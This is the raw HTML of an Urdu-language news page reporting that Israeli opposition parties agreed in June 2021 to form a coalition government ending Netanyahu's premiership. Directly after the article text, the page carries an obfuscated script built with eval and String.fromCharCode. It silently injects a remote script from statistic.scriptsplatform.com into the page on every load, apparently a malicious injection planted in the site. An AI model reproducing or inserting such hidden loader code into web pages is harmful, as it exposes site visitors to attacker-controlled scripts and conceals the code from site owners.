	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: اسرائیل میں حزب اختلاف کی مخلوط حکمرانی کا آفتاب طلوع، نتن یاہوکے اقتدار کا سورج غروب">
                  اسرائیل میں حزب اختلاف کی مخلوط حکمرانی کا آفتاب طلوع، نتن یاہوکے اقتدار کا سورج غروب</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jun 3, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/06/ef427e41-1933-44a7-a7d3-03af0e80986c.jpg" class="img-fluid wp-post-image" alt="Israel opposition parties agree to form new unity government" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/06/ef427e41-1933-44a7-a7d3-03af0e80986c.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/06/ef427e41-1933-44a7-a7d3-03af0e80986c-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/06/ef427e41-1933-44a7-a7d3-03af0e80986c-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>یروشلم</strong>: اسرائیل کی حزب اختلاف کی جماعتوں نے مخلوط حکومت تشکیل دینے پر رضامندی ظاہر کر دی ہے جس کے ساتھ ہی نتن یاہو بنجامن کی12سالہ وزارت عظمیٰ کے دور کا اختتام ہو جائے گا۔وسطی یش عتید پارٹی کے سربراہ یاؤر لپید نے اعلان کیا کہ 8جماعتی مخلوط حکومت بنالی گئی ہے اور باری باری معاہدے کے تحت یمینا پارٹی کے سربراہ نفتالی بینیٹ پہلے وزیر اعظم کے طور پر منتخب کیے جائیںگے اور پھر طے شدہ پروگرام کے مطابق وہ وزارت عظمیٰ کا عہدہ مسٹر لیپید کو منتقل کر دیں گے۔لیکن دوسری جانب رخصت پذیر وزیر اعظم نتین یاہو نے بائیں بازو حکومت کو خطرناک بتایا۔ انہوں نے پارلیمنٹ کے دائیں بازو کے تمام اراکین سے اپیل کی کہ وہ مخلوط حکومت کی، جسے ابھی حلف برداری سے پہلے پارلیمنٹ کی منظوری کی ضرورت ہے، مخالفت کریں۔<br><br>نئی حکومت کے بارے میں توقع ہے کہ وہ چند روز بعد اعتماد کا ووٹ حاصل کرے گی۔واضح ہو کہ اسرائیل اورفلسطین کے درمیان 11روزہ جنگ میں سخت تنقید کا نشانہ بننے والے اسرائیلی وزیر اعظم نتن یاہو کی اقتدار سے رخصتی انتخابات میں ان کی پارٹی کی شکست کے بعد سے ہی طے سمجھی جارہی تھی اور اسرائیلی صدر نے حکومت سازی کیلئے مخالف گروپ کو چہارشنبہ تک وقت دیاتھا۔اس میں عرب پارٹی کی شمولیت کا بھی امکان تھا۔ میڈیا رپورٹ کے مطابق اسرائیل کی ‘فیوچر’ پارٹی کے سربراہ یائیر لبید نے کہا ہے کہ اسرائیل میں قائم ہونے والی نئی حکومت مخلوط ہوگی جو تمام ذمہ داریوں کو احسن طریقے سے انجام دے گی۔ اسی کے ساتھ ایک پریس کانفرنس کے دوران یائیرلبید نے اسرائیلی وزیراعظم بنیامین نتن یاہو کے بیان کوخطرناک اور اشتعال انگیز قرار دیا۔<br><br>مسٹر یائیر لبید نے کہا ہے کہ ہمارا ہدف اسرائیل میں متحدہ حکومت کا قیام ہے۔ خیال رہے کہ گذشتہ روز اسرائیلی وزیراعظم نتن یاہو نے اپنے سیاسی حریفوں پر اسرائیل کے جوہری پروگرام کی حمایت کا الزام عاید کیا تھا۔ایک پریس کانفرنس سے خطاب میں انہوں نے کہا کہ حکومت کی تشکیل کے لیے سرگرم سیاسی جماعتوں کے پاس خالی اور بے معنی نعروں کے سوا کچھ نہیں۔ یہ نعرے دائیں بازوں کے ووٹروں کے ووٹ چوری کرنے کی کوشش ہے۔نتن یاہونے کہا تھا کہ بائیں بازو کی سیاسی جماعتوں کی حکومت اسرائیلی ریاست کے مستقبل کے لیے خطرناک ہوگی۔ساتھ ہی انہوں نے کہا تھا کہ باری کے نظام حکومت کے تحت حکومت سازی درست نہیں۔مسٹر نتن یاہو نے خبردار کرتے ہوئے کہا ہے کہ ”آپ لوگ بائیں بازو کی حکومت بننے کی اجازت ہر گز نہ دیں، یہ اسرائیل کی دفاعی مزاحمت کے لیے بڑا خطرہ ہے ، ذرا سوچیے کہ ایسی صورت میں غزہ، ایران اور واشنگٹن میں کیا ہو گا… یہ لوگ ایرانی جوہری معاہدے کی حمایت کرتے ہیں، کیا یہ لوگ حماس سے جنگ کریں گے ،، نہیں یہ لوگ ایسا ہر گز نہیں کریں گے ،، یہ لوگ تو عسکری خدمت انجام دینے سے انکار کرتے ہیں پھر یہودی بستیوں کا تحفظ کون کرے گا”۔<br><br>واضح رہے کہ اگر یہ مخلوط قائم ہوتی ہے کہ اور اس میں عرب پارٹی بھی شامل ہوتی ہے تو اسرائیل کی تاریخ میں پہلی بار ایسا ہوگا اور اس سے بہت سارے نظریے اور پالیسی بدلنے کے امکان ہیں۔گزشتہ دنوں ہونے والے پارلیمانی الیکشن میں عرب پارٹی نے اچھی کارکردگی کا مظاہرہ کیا تھا اور اس وقت کوئی بھی مستحکم حکومت عرب پارٹی کے بغیر ممکن نہیں ہے۔قبل ازیں رخصت پذیر وزیر اعظم نے کہا تھا کہ ایران کو جوہری اسلحہ بنانے سے باز رکھنے کے لئے اگر امریکہ سے ہمارے تعلقات کشیدہ بھی ہوتے ہیں تو ہمیں کوئی پرواہ نہیں ہے۔<br><br> ڈیوڈ بارنیا کے اسرائیل خفیہ ایجنسی &#8216;موساد &#8216;کی سربراہی کا عہدہ سنبھالنے کے موقع پر منعقدہ تقریب سے خطاب میں نیتن یاہو نے ایران کے خلاف خفیہ آپریشنوں کو جاری رکھنے کی اپیل کی اور کہا ہے کہ اس وقت اسرائیل کو جس سب سے بڑے خطرے کا سامنا ہےوہ ایران کے جوہری اسلحہ بنانے کا احتمال ہے۔انہوں نے کہا ہے کہ میں نے امریکہ کے صدر جو بائڈن کو بھی ایران کے جوہری پروگرام کے بارے میں اپنی رائے سے آگاہ کیا ہے۔ یہ بات میں نے اپنے دیرینہ دوست بائڈن سے کہی ہے اور کہا ہے کہ سمجھوتہ ہو یا نہ ہوایران کو جوہری اسلحہ بنانے سے باز رکھنے کے لئے ہم ہر ممکنہ کوشش کرنا جاری رکھیں گے۔نیتان یاہو نے کہا ہے کہ میں امید کرتا ہوں کہ ایسا نہیں ہو گا لیکن بلفرض اگر ہمیں دوست ملک امریکہ کے ساتھ کشیدگی اور درپیش خطرے کے درمیان انتخاب کرنا پڑا تو ہم خطرے کو ختم کرنے کا انتخاب کریں گے۔<br></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F&#038;text=%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%DB%8C%D9%84%20%D9%85%DB%8C%DA%BA%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D9%81%20%DA%A9%DB%8C%20%D9%85%D8%AE%D9%84%D9%88%D8%B7%20%D8%AD%DA%A9%D9%85%D8%B1%D8%A7%D9%86%DB%8C%20%DA%A9%D8%A7%20%D8%A2%D9%81%D8%AA%D8%A7%D8%A8%20%D8%B7%D9%84%D9%88%D8%B9%D8%8C%20%D9%86%D8%AA%D9%86%20%DB%8C%D8%A7%DB%81%D9%88%DA%A9%DB%92%20%D8%A7%D9%82%D8%AA%D8%AF%D8%A7%D8%B1%20%DA%A9%D8%A7%20%D8%B3%D9%88%D8%B1%D8%AC%20%D8%BA%D8%B1%D9%88%D8%A8" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=اسرائیل%20میں%20حزب%20اختلاف%20کی%20مخلوط%20حکمرانی%20کا%20آفتاب%20طلوع،%20نتن%20یاہوکے%20اقتدار%20کا%20سورج%20غروب&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F&#038;title=%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%DB%8C%D9%84%20%D9%85%DB%8C%DA%BA%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D9%81%20%DA%A9%DB%8C%20%D9%85%D8%AE%D9%84%D9%88%D8%B7%20%D8%AD%DA%A9%D9%85%D8%B1%D8%A7%D9%86%DB%8C%20%DA%A9%D8%A7%20%D8%A2%D9%81%D8%AA%D8%A7%D8%A8%20%D8%B7%D9%84%D9%88%D8%B9%D8%8C%20%D9%86%D8%AA%D9%86%20%DB%8C%D8%A7%DB%81%D9%88%DA%A9%DB%92%20%D8%A7%D9%82%D8%AA%D8%AF%D8%A7%D8%B1%20%DA%A9%D8%A7%20%D8%B3%D9%88%D8%B1%D8%AC%20%D8%BA%D8%B1%D9%88%D8%A8" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F&#038;text&#038;title=%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%DB%8C%D9%84%20%D9%85%DB%8C%DA%BA%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D9%81%20%DA%A9%DB%8C%20%D9%85%D8%AE%D9%84%D9%88%D8%B7%20%D8%AD%DA%A9%D9%85%D8%B1%D8%A7%D9%86%DB%8C%20%DA%A9%D8%A7%20%D8%A2%D9%81%D8%AA%D8%A7%D8%A8%20%D8%B7%D9%84%D9%88%D8%B9%D8%8C%20%D9%86%D8%AA%D9%86%20%DB%8C%D8%A7%DB%81%D9%88%DA%A9%DB%92%20%D8%A7%D9%82%D8%AA%D8%AF%D8%A7%D8%B1%20%DA%A9%D8%A7%20%D8%B3%D9%88%D8%B1%D8%AC%20%D8%BA%D8%B1%D9%88%D8%A8" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/indian-student-gets-10-year-uae-golden-visa/" rel="prev">کیرل کی تسنیم اسلم نے متحدہ عرب امارات کا 10 سالہ گولڈن ویزا حاصل کر لیا <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/biden-decries-horrific-tulsa-massacre-in-emotional-speech/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> ٹلسا سیاہ فام نسل کشی کو تسلیم کرنے والا پہلا امریکی صدر ہوں:بائیڈن</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/israel-opposition-parties-agree-to-form-new-unity-government/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='86265' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
